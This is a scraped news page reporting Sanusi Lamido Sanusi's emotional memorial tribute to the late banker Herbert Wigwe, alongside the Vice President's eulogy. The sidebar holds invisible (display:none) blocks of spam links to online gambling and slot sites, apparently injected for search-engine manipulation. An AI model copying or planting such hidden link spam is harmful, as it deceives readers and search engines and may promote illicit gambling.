<p>He said, “When I had problems in Kano, I called him (Wigwe) about six months before I was to leave Kano, and I said to him, ‘Herbert I know you will give all your best to solve all these problems, but I am convinced that this is what is going to happen.’ And he said to me ‘Your Highness, don’t worry, whatever happens, don’t worry we are here for you.’</p><div class="today-content_44" id="today-158808048"><img loading="lazy" src="https://todaysplash.com/wp-content/uploads/2025/05/IMG-20250514-WA0056.jpg" alt=""  srcset="https://todaysplash.com/wp-content/uploads/2025/05/IMG-20250514-WA0056.jpg 1080w, https://todaysplash.com/wp-content/uploads/2025/05/IMG-20250514-WA0056-300x300.jpg 300w, https://todaysplash.com/wp-content/uploads/2025/05/IMG-20250514-WA0056-1024x1024.jpg 1024w, https://todaysplash.com/wp-content/uploads/2025/05/IMG-20250514-WA0056-150x150.jpg 150w, https://todaysplash.com/wp-content/uploads/2025/05/IMG-20250514-WA0056-768x767.jpg 768w, https://todaysplash.com/wp-content/uploads/2025/05/IMG-20250514-WA0056-450x450.jpg 450w" sizes="(max-width: 1080px) 100vw, 1080px" width="1080" height="1079"   /></div>



<p>“On the day I heard on the radio that I was dethroned, the night before it happened, I called and said I wanted to come to Lagos. The announcement was made at about 9 am, and by noon, Herbert had a plane at the tarmac in Kano. I put my family on that plane, no message, no phone call, I put them on that plane. Herbert received them, put them in a hotel, and later got them accommodation for months.”</p>



<p>According to Sanusi, Wigwe’s kindness to him gave many the impression he (Sanusi) owned Access Bank, while Wigwe and Aig-Imoukhuede were his stooges.</p><div class="today-content_45" id="today-279165423"><img loading="lazy" src="https://todaysplash.com/wp-content/uploads/2025/06/IMG-20250618-WA0009.jpg" alt=""  srcset="https://todaysplash.com/wp-content/uploads/2025/06/IMG-20250618-WA0009.jpg 1080w, https://todaysplash.com/wp-content/uploads/2025/06/IMG-20250618-WA0009-300x300.jpg 300w, https://todaysplash.com/wp-content/uploads/2025/06/IMG-20250618-WA0009-1024x1024.jpg 1024w, https://todaysplash.com/wp-content/uploads/2025/06/IMG-20250618-WA0009-150x150.jpg 150w, https://todaysplash.com/wp-content/uploads/2025/06/IMG-20250618-WA0009-768x768.jpg 768w, https://todaysplash.com/wp-content/uploads/2025/06/IMG-20250618-WA0009-450x450.jpg 450w" sizes="(max-width: 1080px) 100vw, 1080px" width="1080" height="1080"   /></div>



<p>“When I came we stayed there. Some people believe I own access bank and Aig and Herbert are fronting for me. They gave me the cars and the drivers, they gave me security and a private jet and they ask for nothing and they don’t talk about it. I have lived in Lagos for four years, the house my family lives in was provided by Herbert,” he said.</p>



<p>He added, “When I heard of his death, I said ‘In the coming weeks and months, people will get to know Herbert the human being’. They know him as a banker, as a businessman, they don’t know him as a human being. He was always about others, not about himself. You can’t imagine how one human being could have been so many things to so many people.”</p>



<p>Sanusi also recalled how he entrusted his life savings to Wigwe.</p>



<p>He revealed that this was because he (Sanusi) thought he was going to die before him (Wigwe).</p>



<p>“About two years ago, I put all my savings into a Trust for the education of my children, I have many and my priority as a father is to make sure that when I pass away, they will have a good education.</p>



<p>“I told Herbert, ‘I am placing you in charge of this Trust for the education of my children because I know that even if I die and do not leave any money, you will educate my children.</p>



<p>“I thought I would die before Herbert”, he revealed.</p>



<p>Sanusi who was comforted by Abia State Governor, Alex Otti, Aig-Imoukhuede and an aide as a result of his failure to control the tears which continued to flow from his eyes, added that because of the level of kindness Wigwe accorded him, many believed he owned Access Bank, while he (Wigwe) and Aig-Imoukhuede were his proxies.</p>



<p>“On the day before this happened, I was on a chat group when somebody made a few remarks about Herbert that I found offensive and I defended Herbert. I made my point very clear that this was unacceptable.</p>



<p>“A few days after Herbert died; a friend called me and sent me a message. He sent a message to Herbert at about 3:20 am that morning (the day of the crash), telling him how I had stood up and defended him and forwarded my entire message to him. ‘Herbert replied at 3:28 am with one word ‘unbelievable’. He sent another message at 3:50 which was not delivered. From the presentation from the air traffic controllers, the crash happened at 3:30. So possibly, the last thing Herbert read was my message talking about him,” he added.</p>



<p>In the same vein, Vice President Kashim Shetimma also paid glowing tribute to Wigwe.</p>



<p>Delivering his speech, titled, “Herbert Wigwe: The Flower That Bloomed Before Spring,” the VP said, “Herbert, though an early bloomer in the garden of life, didn’t share the fate of those who faded away prematurely.</p>



<p>“Their achievements were not just individual triumphs but testaments to the collective strength of those they touched, those they built, and those they inspired. The journey of our departed brothers and sisters may have ended in a distant land, but their spirits linger in the hearts of everyone here and beyond.</p>



<p>“May Herbert’s legacy continue to bloom in the hearts and minds of those who strive for greatness. Herbert left us in winter, far away from home. Herbert, the season of bloom. Spring had just arrived at his last location in the United States when the Lord called for him. But spring is not a symbol of Herbert’s bloom. His spring for us isn’t the spring of passive flowers. It is the season of raves. This spring for us isn’t a season of tears. It is a celebration of Herbert’s flight. To a height that only a few of God’s children once have attained.</p>



<p>“I feel privileged to be here today to share in the memories of Herbert and the pillars of his journey was defined by peculiar seasons. He bloomed long before his co-travellers. So this home that left with him.</p>



<p>“Today, we honour not just the soul that boarded that fateful helicopter, but the indomitable dreamers and builders that soared to heights reserved for the chosen few. Your excellencies, distinguished ladies and gentlemen, may Herbert’s legacy continue to bloom in the hearts and minds of those who strive for greatness.</p>



<p>“On behalf of my principal, President Bola Ahmed Tinubu, the Access family, the banking world, and the Nigerian nation, please accept our most heartfelt condolences. May his soul rest in peace, Amen.”</p>



<p>PUNCH Online reported that Wigwe died in a helicopter crash in California, near the Nevada border, in the United States of America, alongside his wife, Doreen, son, Chizzy and former Managing Director of Nigerian Exchange Group, Abimbola Ogunbanjo. </p>



<p>Among other respected dignitaries who were in attendance were Alhaji Aliko Dangote, President of Dangote Group, Aigboje Aig- Imoukhuede, Chairman Coronation Group, Henry Imasekha, Chairman/CEO – Berkeley Group Plc, among others.</p>
</p>
				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://todaysplash.com/tag/herbert-wigwe/" rel="tag">Herbert Wigwe</a> <a href="https://todaysplash.com/tag/sanusi-lamido/" rel="tag">Sanusi Lamido</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://wa.me/?text=How%20Wigwe%20Saved%20My%20Family%20When%20I%20Was%20Dethroned%20As%20Kano%20Emir%20%E2%80%93%20Sanusi%20https%3A%2F%2Ftodaysplash.com%2Fhow-wigwe-saved-my-family-when-i-was-dethroned-as-kano-emir-sanusi%2F" class="service s-whatsapp tsi tsi-whatsapp" 
					title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">WhatsApp</span>
				</a>
					
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftodaysplash.com%2Fhow-wigwe-saved-my-family-when-i-was-dethroned-as-kano-emir-sanusi%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftodaysplash.com%2Fhow-wigwe-saved-my-family-when-i-was-dethroned-as-kano-emir-sanusi%2F&#038;text=How%20Wigwe%20Saved%20My%20Family%20When%20I%20Was%20Dethroned%20As%20Kano%20Emir%20%E2%80%93%20Sanusi" class="service s-twitter tsi tsi-twitter" 
					title="Share on Twitter" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/23464813bf9f6034e809a32234920746?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/23464813bf9f6034e809a32234920746?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' loading='lazy' decoding='async'/>		
		<div class="description">
			<a href="https://todaysplash.com/author/todaysplash-com/" title="Posts by Todaysplash.com" rel="author">Todaysplash.com</a>			
			<ul class="social-icons">
							
				<li>
					<a href="https://todaysplash.com" class="icon tsi tsi-home" title="Website"> 
						<span class="visuallyhidden">Website</span></a>				
				</li>
				
				
							
				<li>
					<a href="https://www.facebook.com/Todaysplash" class="icon tsi tsi-facebook" title="Facebook"> 
						<span class="visuallyhidden">Facebook</span></a>				
				</li>
				
				
							
				<li>
					<a href="http://@todaysplash" class="icon tsi tsi-twitter" title="Twitter"> 
						<span class="visuallyhidden">Twitter</span></a>				
				</li>
				
				
						</ul>
			
			<p class="bio">Nigeria's finest  and most informative news medium, publishing articles on Breaking News,Politics, Business,Entertainment,Sports and others. Get The Real Story</p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-c is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://todaysplash.com/pdp-leadership-showdown-wike-makinde-camps-rekindle-battle-as-turaki-anyanwu-clash-over-inec-recognition/" class="image-link media-ratio ratio-16-9" title="PDP Leadership Showdown: Wike, Makinde Camps Rekindle Battle as Turaki, Anyanwu Clash Over INEC Recognition"><span data-bgsrc="https://todaysplash.com/wp-content/uploads/2025/12/Untitled-design-13-1536x864-1-450x253.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://todaysplash.com/wp-content/uploads/2025/12/Untitled-design-13-1536x864-1-450x253.webp 450w, https://todaysplash.com/wp-content/uploads/2025/12/Untitled-design-13-1536x864-1-300x169.webp 300w, https://todaysplash.com/wp-content/uploads/2025/12/Untitled-design-13-1536x864-1-1024x576.webp 1024w, https://todaysplash.com/wp-content/uploads/2025/12/Untitled-design-13-1536x864-1-768x432.webp 768w, https://todaysplash.com/wp-content/uploads/2025/12/Untitled-design-13-1536x864-1-150x84.webp 150w, https://todaysplash.com/wp-content/uploads/2025/12/Untitled-design-13-1536x864-1-1200x675.webp 1200w, https://todaysplash.com/wp-content/uploads/2025/12/Untitled-design-13-1536x864-1.webp 1536w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://todaysplash.com/pdp-leadership-showdown-wike-makinde-camps-rekindle-battle-as-turaki-anyanwu-clash-over-inec-recognition/">PDP Leadership Showdown: Wike, Makinde Camps Rekindle Battle as Turaki, Anyanwu Clash Over INEC Recognition</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-11T09:51:02+00:00">December 11, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://todaysplash.com/makinde-approves-13th-month-salary-clears-lautech-teaching-hospital-salary-arrears-inaugurates-governing-board/" class="image-link media-ratio ratio-16-9" title="Makinde Approves 13th Month Salary, Clears LAUTECH Teaching Hospital Salary Arrears, Inaugurates Governing Board"><span data-bgsrc="https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0049-450x294.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0049-450x294.jpg 450w, https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0049-1024x670.jpg 1024w, https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0049-768x502.jpg 768w, https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0049-1200x785.jpg 1200w, https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0049.jpg 1280w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://todaysplash.com/makinde-approves-13th-month-salary-clears-lautech-teaching-hospital-salary-arrears-inaugurates-governing-board/">Makinde Approves 13th Month Salary, Clears LAUTECH Teaching Hospital Salary Arrears, Inaugurates Governing Board</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-08T19:05:15+00:00">December 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://todaysplash.com/lagelu-pdp-mourns-stalwart-pa-emmanuel-olubanji-odeleye-as-chairman-kamorudeen-pays-condolence-visit-to-family/" class="image-link media-ratio ratio-16-9" title="Lagelu PDP Mourns Stalwart, Pa Emmanuel Olubanji Odeleye, As Chairman Kamorudeen Pays Condolence Visit to Family"><span data-bgsrc="https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0048-450x442.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0048-450x442.jpg 450w, https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0048-300x294.jpg 300w, https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0048-1024x1005.jpg 1024w, https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0048-768x754.jpg 768w, https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0048-1536x1507.jpg 1536w, https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0048-2048x2010.jpg 2048w, https://todaysplash.com/wp-content/uploads/2025/12/IMG-20251208-WA0048-1200x1178.jpg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://todaysplash.com/lagelu-pdp-mourns-stalwart-pa-emmanuel-olubanji-odeleye-as-chairman-kamorudeen-pays-condolence-visit-to-family/">Lagelu PDP Mourns Stalwart, Pa Emmanuel Olubanji Odeleye, As Chairman Kamorudeen Pays Condolence Visit to Family</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-08T18:59:31+00:00">December 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				Add A Comment			</a>
		</div>
	

	<div id="comments" class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-wigwe-saved-my-family-when-i-was-dethroned-as-kano-emir-sanusi/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://todaysplash.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="Email *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="Website" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='36606' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display:none">
<a href="https://mpo228ib.com/">mpo228</a>
<a href="https://mpo228slot.com/">mpo228</a>
<a href="https://mpo228r.com/">mpo228</a>
<a href="https://mpo228.xyz/">mpo228</a>
<a href="https://mpo228j.com/">mpo228</a>
<a href="https://mpo228k.com/">mpo228</a>
<a href="https://mpo228jj.com/">mpo228</a>
<a href="https://mpo228.vip/">mpo228</a>
<a href="https://mpo228.co/">mpo228</a>
<a href="https://mpo228jp.com/">mpo228</a>
<a href="https://mpo228aja.com/">mpo228</a>
<a href="https://onlinefast.org">mpo228</a>
<a href="https://cameracomparisonreview.com/">mpo228</a>
<a href="https://heylink.me/mpo228official/">mpo228 slot login</a>
<a href="https://heylink.me/mpo228slot/">mpo228 slot login</a>
<a href="https://mpo228jp.com/">mpo228 slot login</a>
<a href="https://mpo228.co/">mpo228 slot login</a>
</div></div></div>
		<div id="smartmag-block-codes-1" class="widget ts-block-widget smartmag-widget-codes">		
		<div class="block">
			<div class="a-wrap"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8393494678789784"
     crossorigin="anonymous"></script>
<!-- Todaysplash ads -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8393494678789784"
     data-ad-slot="5195836765"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>		</div>

		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display:none">
<a href="https://cmd77suhu.com/">cmd77</a>
<a href="https://mpocmd77.com/">cmd77</a>
<a href="https://slot-pulsa.com/">cmd77</a>
<a href="https://cmd77my.com/">cmd77</a>
<a href="https://cmd77.life/">cmd77</a>
<a href="https://cmd77best.com/">cmd77</a>
<a href="https://cmd77game.com/">cmd77</a>
<a href="https://cmd77ee.com/">cmd77</a>
<a href="https://cmd77ii.com/">cmd77</a>
<a href="https://cmd77ff.com/">cmd77</a>
<a href="https://cmd77i.com/">cmd77</a>
<a href="https://cmd77new.com/">cmd77</a>
<a href="https://www.aigaminn.org/">cmd77</a>
<a href="https://www.jakesdenver.com/">cmd77</a>
<a href="https://www.refiddle.com/">cmd77</a>
<a href="https://www.davenporttheatre.com/">cmd77</a>
<a href="https://cmd77new.com/">cmd77 slot login</a>
<a href="https://cmd77best.com/">cmd77 slot login</a>
<a href="https://cmd77game.com/">cmd77 slot login</a>
</div></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display:none">
<a href="https://lexus88dt.com/">lexus88</a>
<a href="https://mpolexus88.com/">lexus88</a>
<a href="https://lexus88-a.com/">lexus88</a>
<a href="https://lexus88-won.com/">lexus88</a>
<a href="https://lexus88.top/">lexus88</a>
<a href="https://lexus88k.com/">lexus88</a>
<a href="https://lexus88my.com/">lexus88</a>
<a href="https://lexus88id.com/">lexus88</a>
<a href="https://lexus88jp.com/">lexus88</a>
<a href="https://north-fork-chamber.com/">lexus88</a>
<a href="https://www.atallandsmallchimney.com/">lexus88</a>
<a href="https://www.joshuaburbank.com/">lexus88</a>
<a href="https://www.therecordmine.com/">lexus88 slot login</a>
<a href="https://www.annabellerealty.com/">lexus88 slot login</a>
<a href="https://heylink.me/lexus88/">lexus88 slot login</a>
</div>
</div></div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

									<div class="footer-logo">
						<img src="https://todaysplash.com/wp-content/uploads/2022/01/todays-27290.png" width="309" height="90" class="logo" alt="Today Splash-Your No 1 Community Newspaper" />
					</div>
						
				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>
					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
				<a href="#" class="link service s-whatsapp" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-whatsapp"></i>
					<span class="visuallyhidden">WhatsApp</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-44955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44955"><a href="https://todaysplash.com/">HOME</a></li>
<li id="menu-item-11242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11242"><a href="https://todaysplash.com/about-us/">ABOUT US</a></li>
<li id="menu-item-732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-732"><a href="https://todaysplash.com/contact-us/">CONTACT US</a></li>
<li id="menu-item-11243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11243"><a href="https://todaysplash.com/advertise/">ADVERTISE WITH US</a></li>
<li id="menu-item-731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-731"><a rel="privacy-policy" href="https://todaysplash.com/privacy-policy/">PRIVACY POLICY</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					2023 Today Splash Newspaper, Ltd. All Right Reserved.

Designed By Splash Arts- Contact Us On 08059330901				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://todaysplash.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>

<div >                                                      
<a href="https://ketquabongda.tw" title="kqbd target=_blank" style="color: #ffffff;">Kqbd, kết quả bóng đá hôm nay, kqbd trực tuyến</a>                                                                                                                
</div>

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
